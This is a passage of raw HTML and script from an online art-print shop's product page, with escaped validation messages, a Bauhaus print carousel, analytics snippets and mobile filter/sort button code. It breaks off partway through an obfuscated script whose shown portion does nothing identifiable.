\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{},\\\"translations\\\":{}}\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/img/loading.svg\",\"money\":{\"currency_token\":\"£\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2Vhc3RlbmRwcmludHMuY28udWsiXSwiZWF0IjoxNzcwMjg2ODgyLCJpYXQiOjE3NzAxMTQwODIsImlzcyI6IkJDIiwic2lkIjo2MjQwNjYsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.XlakBlTUvAA91wRs8AB1DSRxm5vzcL23O0lkmuzK2CTRvbHQG4APBCNVUU5fhRVyw9hBWE-2pUz4MdlT-iUQkA\",\"txtSelectOne\":\"Please select one\",\"relatedProducts\":\"<section class=\\\"productCarousel\\\"\\r\\n    \\r\\n    data-slick='{\\r\\n        \\\"dots\\\": false,\\r\\n        \\\"arrows\\\": true,\\r\\n        \\\"infinite\\\": true,\\r\\n        \\\"mobileFirst\\\": true,\\r\\n        \\\"slidesToShow\\\": 2,\\r\\n        \\\"slidesToScroll\\\": 1,\\r\\n        \\\"autoplay\\\": true,\\r\\n        \\\"autoplaySpeed\\\": 3000,\\r\\n        \\\"useTransform\\\": false, \\r\\n        \\\"responsive\\\": [\\r\\n            {\\r\\n                \\\"breakpoint\\\": 1260,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 5\\r\\n                }\\r\\n            },\\r\\n            {\\r\\n                \\\"breakpoint\\\": 800,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 5\\r\\n                }\\r\\n            },\\r\\n            {\\r\\n                \\\"breakpoint\\\": 550,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 3\\r\\n                }\\r\\n            }\\r\\n        ]\\r\\n    }'\\r\\n>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"11991\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/geometric-bauhaus.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11991/747011/1699662733189_673122_source_1677683333__12785.1759420010.jpg?c=2\\\" alt=\\\"Geometric Bauhaus Medium Black Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11991/747010/1699662731328_673116_source_1677683331__07209.1759420010.jpg?c=2\\\" alt=\\\"Geometric Bauhaus Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/geometric-bauhaus.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"11991\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"https://eastendprints.co.uk/wishlist.php?action=add&amp;product_id=11991\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/geometric-bauhaus.html\\\" >Geometric Bauhaus</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£23.95 - £129.95</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Luxe Poster Co</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"11552\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/geometric-pattern-bauhaus.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11552/746677/1699660511470_596153_source_1662375702__29132.1759418661.jpg?c=2\\\" alt=\\\"Geometric Pattern Bauhaus Medium White Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11552/746670/1699660507596_596111_source_1662375696__14942.1759418657.jpg?c=2\\\" alt=\\\"Geometric Pattern Bauhaus Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/geometric-pattern-bauhaus.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"11552\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"https://eastendprints.co.uk/wishlist.php?action=add&amp;product_id=11552\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/geometric-pattern-bauhaus.html\\\" >Geometric Pattern Bauhaus</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£23.95 - £129.95</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Luxe Poster Co</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"12668\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/green-geometric-bauhaus.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/12668/747355/1699664664590_714595_source_1692006914__97519.1759421337.jpg?c=2\\\" alt=\\\"Green Geometric Bauhaus Wide Oak Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/12668/747350/1699664661064_714565_source_1692006909__29219.1759421334.jpg?c=2\\\" alt=\\\"Green Geometric Bauhaus Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/green-geometric-bauhaus.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"12668\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"https://eastendprints.co.uk/wishlist.php?action=add&amp;product_id=12668\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/green-geometric-bauhaus.html\\\" >Green Geometric Bauhaus</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£23.95 - £129.95</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Luxe Poster Co</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"12682\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/mid-century-geometric-bauhaus.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/12682/747211/1699664748594_716391_source_1692007247__10649.1759420780.jpg?c=2\\\" alt=\\\"Mid Century Geometric Bauhaus Medium Black Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/12682/747210/1699664751995_716385_source_1692007246__90301.1759420780.jpg?c=2\\\" alt=\\\"Mid Century Geometric Bauhaus Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/mid-century-geometric-bauhaus.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"12682\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"https://eastendprints.co.uk/wishlist.php?action=add&amp;product_id=12682\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/mid-century-geometric-bauhaus.html\\\" >Mid Century Geometric Bauhaus</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£23.95 - £129.95</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Luxe Poster Co</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"15239\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/bauhaus-square.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15239/713136/ANARUT020_MOF__13030.1753193333.jpg?c=2\\\" alt=\\\"Bauhaus Square Medium Oak Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15239/713132/ANARUT020_TBF__69352.1753193331.jpg?c=2\\\" alt=\\\"Bauhaus Square Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/bauhaus-square.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"15239\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"https://eastendprints.co.uk/wishlist.php?action=add&amp;product_id=15239\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/bauhaus-square.html\\\" >Bauhaus Square</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£23.95 - £129.95</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Ana Rut Bre</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n</section>\\r\\n\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\"}").load();
            </script>

                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-718e5246b5ceb1cdfb660a12ea940399f10f7ecc/javascript/visitor_stencil.js"></script>
                
<script data-src='https://static.klaviyo.com/onsite/js/SQ9ssr/klaviyo.js?company_id=SQ9ssr' async ></script>
            <script type="text/plain" data-cookieconsent="statistics">
    dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
    dataLayer.push({
        event: "view_item",
        ecommerce: {
            currency: "GBP",
            value: parseFloat(23.95),
            items: [
                {
                    item_id: "11551",
                    item_name: "Geometric Eyes Bauhaus",
                    currency: "GBP",
                    discount: parseFloat(),
                    item_brand: "Luxe Poster Co",
                    price: parseFloat(23.95),
                    quantity: 1,
                    item_category:"Gifts/Gifts For Him",item_category1:"By Colour/Teal Art Prints",item_category2:"By Category/Retro",item_category3:"By Room/Lounge &amp; Living Room Art Prints",item_category4:"By Style/Mid-century Modern",item_category5:"Artists/Artists: G - L/Luxe Poster Co",item_category6:"By Style/Bauhaus",item_category7:"Art Prints/Giclée Prints",item_category8:"By Style/Maximalist",item_category9:"By Room/Laundry &amp; Utility Room Art Prints"
                }
            ]
        }
    });
      
</script>
            <script data-lazyloadscript="false" type="text/plain" id="custom_css_e8b9b9fe">
    @media (max-width: 800px) {
        .mobileSidebar-toggle ~ .page-content .product-listing-container {
            padding-top: 50px;
        }

        ._filterButtonAdded .mobileSidebar-toggle ~ .page-content .product-listing-container {
            padding-top: 0;
        }

        ._filterButtonAdded .mobileSidebar-toggle,
        ._filterButtonAdded .mobileSortBy-toggle {
            display: none;
        }

        .PE__filterButton,
        .PE__sortButton {
            margin: 0 0.5rem 0 0;
            height: 40px;
            border: 1px solid #000;
            border-radius: 4px;
            width: calc(50% - 0.5rem);
            margin-bottom: 10px;
            text-transform: uppercase;
            font-weight: 700;
            text-align: left;
            padding: 0 1rem 0 1.5rem;
            display: inline-flex;
            align-items: center;
            justify-content: space-between;
        }
        .PE__sortButton {
            margin: 0 0 0 0.5rem;
        }
        .PE__filterButton:hover,
        .PE__filterButton:focus,
        .PE__sortButton:hover,
        .PE__sortButton:focus {
            background-color: #000;
            color: #fff;
        }

        .PE__filterButton:hover:after,
        .PE__filterButton:focus:after,
        .PE__sortButton:hover:after,
        .PE__sortButton:focus:after {
            filter: brightness(1);
            -webkit-filter: brightness(1);
        }

        .PE__filterButton:after,
        .PE__sortButton:after {
            content: '';
            display: block;
            width: 20px;
            height: 20px;
            background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.29,16.71a1,1,0,0,0,1.41,0l8-8a1,1,0,0,0-1.41-1.41L12,14.59,4.71,7.29A1,1,0,0,0,3.29,8.71Z' fill='white'/%3E%3C/svg%3E");
            filter: brightness(0);
            -webkit-filter: brightness(0);
            background-size: contain;
        }
    }
    @media (min-width: 801px) {
        .PE__filterButton,
        .PE__sortButton {
            display: none;
        }
    }
</script>
                        
<script>
    (function() {
    var style = document.createElement('style');
        style.innerHTML = document.getElementById('custom_css_e8b9b9fe').innerHTML;
        document.head.appendChild(style);

        window.addEventListener('DOMContentLoaded', function() {
            var button = document.createElement('button');
            button.innerHTML = 'Filter';
            button.classList.add('PE__filterButton');
            button.addEventListener('click', function(event) {
                document.querySelector('.mobileSidebar-toggle').click();
            });

            var sortBtn = document.createElement('button');
            sortBtn.innerHTML = 'Sort';
            sortBtn.classList.add('PE__sortButton');
            sortBtn.addEventListener('click', function(event) {
                document.querySelector('.mobileSortBy-toggle').click();
            });

            var listEl = document.querySelector('#product-listing-container');
            if(listEl){
            	listEl.parentElement.insertBefore(button, listEl);
            	listEl.parentElement.insertBefore(sortBtn, listEl);
            }
            
            document.body.classList.add('_filterButtonAdded');
        });
    })();
</script>
                        <script type="text/plain">fbq('track', 'ViewContent', {"content_ids":["11551"],"content_type":"product_group","currency":null,"value":null}, {"eventID":"9fcb77eb-6a82-42b0-9fc8-36f35a1c8af7"});</script>
                <!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-NNCTGDK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- snippet location footer -->
        
        <script type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
            		return false;
            	}
            	window.gtmDidInit = true;
            	
            	if(typeof trackEvents != "undefined"){
                    trackEvents(); 
                }
            }
        </script>
        
        <script type="text/javascript">
    (function(_0x11f7f7,_0x564753){var _0x28025c=_0x11f7f7();function _0x51023e(_0x269c1a,_0x728adf,_0x521fa1,_0xfab833){return _0x2540(_0x521fa1- -0x27b,_0xfab833);}function _0x10c551(_0x32e539,_0x3af670,_0x17219d,_0x43f62c){return _0x2540(_0x3af670-0xd9,_0x32e539);}while(!![]){try{var _0x309a0d=-parseInt(_0x10c551(0x30f,0x317,0x2de,0x31b))/(-0x74d*-0x2+-0x151+-0xd48)+parseInt(_0x10c551(0x303,0x2e2,0x327,0x2b7))/(-0x25*0x31+0x1219+-0xb02)+parseInt(_0x51023e(-0x52,-0x6f,-0x39,-0x24))/(0x1c4a+-0x5d5*-0x1+-0x110e*0x2)+-parseInt(_0x51023e(-0x20,0x21,-0x6,0x2c))/(-0x19b4+-0x9ff*0x2+0x2db6)+-parseInt(_0x51023e(-0x59,-0x38,-0x48,-0x8))/(-0x264b*0x1+0x1*-0x15b0+0x3c00)+-parseInt(_0x10c551(0x34a,0x34d,0x30c,0x32a))/(0xc0f+-0x166*-0x8+-0x1739)*(-parseInt(_0x51023e(-0x37,-0x30,-0xe,0x1b))/(-0x12c1+-0x3*0x3a9+0x1dc3))+parseInt(_0x10c551(0x327,0x34a,0x369,0x31e))/(0x6dd+-0xa*0x26f+0x1181)*(parseInt(_0x51023e(-0xc9,-0xc3,-0x8a,-0x74))/(0x1608+-0x1*0xec5+-0x73a));if(_0x309a0d===_0x564753)break;else _0x28025c['push'](_0x28025c['shift']());}catch(_0x5b5b83){_0x28025c['push'](_0x28025c['shift']());}}}(_0x26a4,-0xd0b5e*-0x2+-0x171*-0xbad+-0x1c85b4));function _0x26a4(){var 